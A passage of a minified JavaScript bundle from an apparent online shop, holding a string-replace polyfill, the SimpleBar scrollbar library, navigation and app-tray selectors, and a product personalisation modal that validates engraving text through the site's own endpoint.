0!==o?o.call(n,i,r):e.call(String(i),n,r)},function(t,r){if(!i&&o||"string"==typeof r&&-1===r.indexOf(s)){var l=n(e,t,this,r);if(l.done)return l.value}var c=T(t),u=String(this),f="function"==typeof r;f||(r=String(r));var h=c.global;if(h){var d=c.unicode;c.lastIndex=0}for(var p=[];;){var v=no(c,u);if(null===v)break;if(p.push(v),!h)break;""===String(v[0])&&(c.lastIndex=eo(u,lt(c.lastIndex),d))}for(var m,g="",y=0,b=0;b<p.length;b++){v=p[b];for(var x=String(v[0]),w=ro(io(st(v.index),u.length),0),E=[],O=1;O<v.length;O++)E.push(void 0===(m=v[O])?m:String(m));var S=v.groups;if(f){var _=[x].concat(E,w,u);void 0!==S&&_.push(S);var A=String(r.apply(void 0,_))}else A=a(x,u,w,E,S,r);w>=y&&(g+=u.slice(y,w)+A,y=w+x.length)}return g+u.slice(y)}];function a(t,n,r,i,o,s){var a=r+t.length,l=i.length,c=ao;return void 0!==o&&(o=Ct(o),c=so),e.call(s,c,(function(e,s){var c;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(a);case"<":c=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>l){var f=oo(u/10);return 0===f?e:f<=l?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}c=i[u-1]}return void 0===c?"":c}))}}));var lo=function(t){return Array.prototype.reduce.call(t,(function(t,e){var n=e.name.match(/data-simplebar-(.+)/);if(n){var r=n[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[r]=!0;break;case"false":t[r]=!1;break;case void 0:t[r]=!0;break;default:t[r]=e.value}}return t}),{})};function co(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,n){var r=this;this.onScroll=function(){var t=co(r.el);r.scrollXTicking||(t.requestAnimationFrame(r.scrollX),r.scrollXTicking=!0),r.scrollYTicking||(t.requestAnimationFrame(r.scrollY),r.scrollYTicking=!0)},this.scrollX=function(){r.axis.x.isOverflowing&&(r.showScrollbar("x"),r.positionScrollbar("x")),r.scrollXTicking=!1},this.scrollY=function(){r.axis.y.isOverflowing&&(r.showScrollbar("y"),r.positionScrollbar("y")),r.scrollYTicking=!1},this.onMouseEnter=function(){r.showScrollbar("x"),r.showScrollbar("y")},this.onMouseMove=function(t){r.mouseX=t.clientX,r.mouseY=t.clientY,(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseMoveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseMoveForAxis("y")},this.onMouseLeave=function(){r.onMouseMove.cancel(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseLeaveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseLeaveForAxis("y"),r.mouseX=-1,r.mouseY=-1},this.onWindowResize=function(){r.scrollbarWidth=r.getScrollbarWidth(),r.hideNativeScrollbar()},this.hideScrollbars=function(){r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.track.rect)||(r.axis.y.scrollbar.el.classList.remove(r.classNames.visible),r.axis.y.isVisible=!1),r.isWithinBounds(r.axis.x.track.rect)||(r.axis.x.scrollbar.el.classList.remove(r.classNames.visible),r.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,n;r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&(e=r.isWithinBounds(r.axis.x.track.rect)),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&(n=r.isWithinBounds(r.axis.y.track.rect)),(e||n)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(r.axis.x.scrollbar.rect=r.axis.x.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.x.scrollbar.rect)?r.onDragStart(t,"x"):r.onTrackClick(t,"x")),n&&(r.axis.y.scrollbar.rect=r.axis.y.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.scrollbar.rect)?r.onDragStart(t,"y"):r.onTrackClick(t,"y"))))},this.drag=function(e){var n=r.axis[r.draggedAxis].track,i=n.rect[r.axis[r.draggedAxis].sizeAttr],o=r.axis[r.draggedAxis].scrollbar,s=r.contentWrapperEl[r.axis[r.draggedAxis].scrollSizeAttr],a=parseInt(r.elStyles[r.axis[r.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var l=(("y"===r.draggedAxis?e.pageY:e.pageX)-n.rect[r.axis[r.draggedAxis].offsetAttr]-r.axis[r.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===r.draggedAxis&&(l=r.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l-(i+o.size):l,l=r.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-l:l),r.contentWrapperEl[r.axis[r.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(t){var e=uo(r.el),n=co(r.el);t.preventDefault(),t.stopPropagation(),r.el.classList.remove(r.classNames.dragging),e.removeEventListener("mousemove",r.drag,!0),e.removeEventListener("mouseup",r.onEndDrag,!0),r.removePreventClickId=n.setTimeout((function(){e.removeEventListener("click",r.preventClick,!0),e.removeEventListener("dblclick",r.preventClick,!0),r.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},n),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pr(this.recalculate.bind(this),64),this.onMouseMove=pr(this.onMouseMove.bind(this),64),this.hideScrollbars=$r(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=$r(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var n=e.firstElementChild;document.body.appendChild(n);var r=n.firstElementChild;n.scrollLeft=0;var i=t.getOffset(n),o=t.getOffset(r);n.scrollLeft=999;var s=t.getOffset(r);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),n=uo(t),r=co(t);return{top:e.top+(r.pageYOffset||n.documentElement.scrollTop),left:e.left+(r.pageXOffset||n.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),n=document.createElement("div");e.classList.add(this.classNames.track),n.classList.add(this.classNames.scrollbar),e.appendChild(n),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=co(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var n=!1,r=e.ResizeObserver||Oi;this.resizeObserver=new r((function(){n&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){n=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=co(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,n=this.heightAutoObserverEl.offsetHeight<=1,r=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=n?"auto":"100%",this.placeholderEl.style.width=r?(e||l)+"px":"auto",this.placeholderEl.style.height=a+"px";var c=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&l>e,this.axis.y.isOverflowing=a>c,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>c-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,n=this.contentEl[this.axis[t].scrollSizeAttr],r=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=r/n;return e=Math.max(~~(i*r),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var n=this.contentWrapperEl[this.axis[e].scrollSizeAttr],r=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(n-i),l=~~((r-o.size)*a);l="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l+(r-o.size):l,o.el.style.transform="x"===e?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,n=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?n.style.display="block":n.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var n=uo(this.el),r=co(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),n.addEventListener("mousemove",this.drag,!0),n.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(n.addEventListener("click",this.preventClick,!0),n.addEventListener("dblclick",this.preventClick,!0)):(r.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var n=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var r=co(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,l=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>l&&(s-=40,n.contentWrapperEl.scrollTo(((i={})[n.axis[e].offsetAttr]=s,i)),r.requestAnimationFrame(t)):s<l&&(s+=40,n.contentWrapperEl.scrollTo(((o={})[n.axis[e].offsetAttr]=s,o)),r.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ai()}catch(t){return Ai()}},e.removeListeners=function(){var t=this,e=co(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return n.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,lo(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,lo(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,lo(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=lo,oe&&fo.initHtmlApi(),fo},t.exports=n()}).call(this,n(8))},30:function(t,e,n){"use strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},525:function(t,e,n){"use strict";var r=n(30),i=n(62),o=n(27),s=n(166);function a(t){t.val(""),t.closest(".form-group").removeClass("focussed"),t.removeClass("is-valid").removeClass("is-invalid"),t.closest(".js-personalise-form").find(".js-apply-message-btn").attr("disabled","disabled"),t.closest(".js-personalise-form").find(".js-personalise-message-error").hide("d-none")}function l(t){var e=t.data("regex"),n=$.trim(t.val()),r=!1;("undefined"!==e&&null!==e||(r=!0),0===n.length)?(a(t),r=!1):(e=e.replace(".","."),r=new RegExp("^["+e+"]+$").test(n));return r}function c(t,e){var n=t.closest(".js-personalise-form"),r=n.find(".js-apply-message-btn"),i=n.find(".js-personalise-message-error");0!=$.trim(t.val()).length&&(e?(t.addClass("is-valid"),t.removeClass("is-invalid"),r.removeAttr("disabled"),i.hide()):(t.removeClass("is-valid"),t.addClass("is-invalid"),r.attr("disabled","disabled"),i.show()),t.closest(".form-group").addClass("focussed"))}$("body").on("click",".js-personalisation-btn",(function(t){if(!$(this).hasClass("js-loading")){if(t.preventDefault(),function(){var t=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(t.length){var e=JSON.parse(t.val()),n=parseInt($("div.quantity input.quantity-select.input-text-qty").val()),r=e.personalisationTexts,i=e.personalisationTexts.length;if(e.personalisationTexts.length>n)r=r.slice(0,n);else if(e.personalisationTexts.length<n)for(var o=0;o<n-i;o++)r.push("");t.val(JSON.stringify({personalisationTexts:r})),n>1?$(".modal-pesonalisation").removeClass("single-personalisation"):$(".modal-pesonalisation").addClass("single-personalisation")}}(),$("#personalisationModal .modal-body").spinner().start(),function(){if(0!=$(".personalisation-wrapper").find('input[name="personalisationData"]').length)for(var t=JSON.parse($(".personalisation-wrapper").find('input[name="personalisationData"]').val()),e=$("#personalisationModal .js-personalise-body").empty(),n=$(".js-personalise-form-wrapper"),r=0;r<t.personalisationTexts.length;r++){var i=n.find(".js-personalise-form").clone(),o=i.find(".js-characters-input"),s=i.find(".js-personalise-form-header");if(s.text(s.text()+" "+(r+1)),i.find(".js-apply-message-btn").attr("data-item-index",r),1==t.personalisationTexts.length&&s.remove(),""!=t.personalisationTexts[r]){o.attr("value",t.personalisationTexts[r]);var a=i.find(".js-apply-message-btn");a.text(a.data("message-applied")),a.addClass("active"),a.removeAttr("disabled")}c(o,l(o)),i.appendTo(e)}}(),$(r.htmlTag).hasClass("desktop")){var e=$(".personalise-content");$(e).each((function(){new o(this)}))}if($("#personalisationModal").modal("show"),$("html").addClass("personalisation-modal-open"),$(r.htmlTag).hasClass("desktop"))i.disableScroll(r.htmlTag);else{var n=$(".modal.modal-pesonalisation");i.disableBodyScroll(r.htmlTag,{allowTouchMove:n})}}})),$("body").on("input",".js-characters-input",(function(){if($(this).val().length>$(this).attr("maxlength")){var t=$(this).val().substr(0,$(this).attr("maxlength"));$(this).val(t)}var e=l($(this));c($(this),e);var n=$(this).closest(".js-personalise-form").find(".js-apply-message-btn");n.removeClass("active"),$(this).closest(".js-personalise-form").find(".js-apply-message-btn").text(n.data("apply-message"))})),$("body").on("product:beforeAttributeSelect",(function(){$(".js-personalisation-btn").length&&$(".js-personalisation-btn").attr("disabled","disabled")})),$("body").on("product:afterAttributeSelect",(function(t,e){var n=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(n.length){var r=JSON.parse(n.val()),i=e.data.product.selectedQuantity,o=r.personalisationTexts,s=r.personalisationTexts.length;if(r.personalisationTexts.length>i)o=o.slice(0,i);else if(r.personalisationTexts.length<i)for(var a=0;a<i-s;a++)o.push("");n.val(JSON.stringify({personalisationTexts:o})),i>1?$(".modal-pesonalisation").removeClass("single-personalisation"):$(".modal-pesonalisation").addClass("single-personalisation"),$(".js-personalisation-btn").removeAttr("disabled")}})),$("body").on("product:afterAddToCart",(function(){$(".js-personalisation-btn").removeClass("active");var t=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(t.length){for(var e=JSON.parse(t.val()),n=0;n<e.personalisationTexts.length;n++)e.personalisationTexts[n]="";t.val(JSON.stringify(e))}})),$("body").on("click",".js-apply-message-btn",(function(){var t=$(this).data("validate-url"),e=this,n=$(this).closest(".js-personalise-form"),r=$.trim(n.find(".js-characters-input").val());n.spinner().start(),s.ajaxPulseStart($(this)),$.ajax({url:t,method:"POST",data:{charactersInput:r,productVariantId:$(this).data("personalisation-pid")},success:function(t){if(n.spinner().stop(),s.ajaxPulseStop($(e)),t.error)n.find(".js-personalise-message-error").show(),n.find(".js-characters-input").addClass("is-invalid");else{$(e).text(t.message),$(e).addClass("active"),$(".js-personalisation-btn").addClass("active");var i=JSON.parse($(".personalisation-wrapper").find('input[name="personalisationData"]').val()),o=$(e).data("item-index");i.personalisationTexts[o]=r,$(".personalisation-wrapper").find('input[name="personalisationData"]').val(JSON.stringify(i))}},error:function(){n.spinner().stop(),s.ajaxPulseStop($(e))}})})),$("body").on("focusin",".js-characters-input",(function(){$(this).closest(".form-group").addClass("focussed")})),$("body").on("focusout",".js-characters-input",(function(){0===$.trim($(this).val()).length&&$(this).closest(".form-group").removeClass("focussed")})),$("body").on("click","#personalisationModal .close",(function(){$("html").removeClass("personalisation-modal-open"),$("#personalisationModal .js-personalise-form").each((function(){a($(this).find(".js-characters-input"))})),$(r.htmlTag).hasClass("desktop")?i.enableScroll(r.htmlTag):i.enableBodyScroll(r.htmlTag)})),$("body").on("shown.bs.modal","#personalisationModal",(function(){$("#personalisationModal .close").focus()})),$("body").on("product:beforeAddToCart",(function(t,e){$(e).closest(".modal-content").spinner().start()})),$("body").on("product:afterAddToCart",(function(){$("#personalisationModal").modal("hide"),$("html").removeClass("personalisation-modal-open"),$("body").removeAttr("style"),$("#personalisationModal .js-personalise-form").each((function(){a($(this).find(".js-characters-input"))}))})),$(".js-personalisation-btn").removeClass("js-loading")},62:function(t,e,n){"use strict";var r=n(66),i=r.disableBodyScroll,o=r.enableBodyScroll,s=n(30);function a(t){$(t).addClass("menu-open")}function l(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:i,enableBodyScroll:o,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),n=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),n.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > 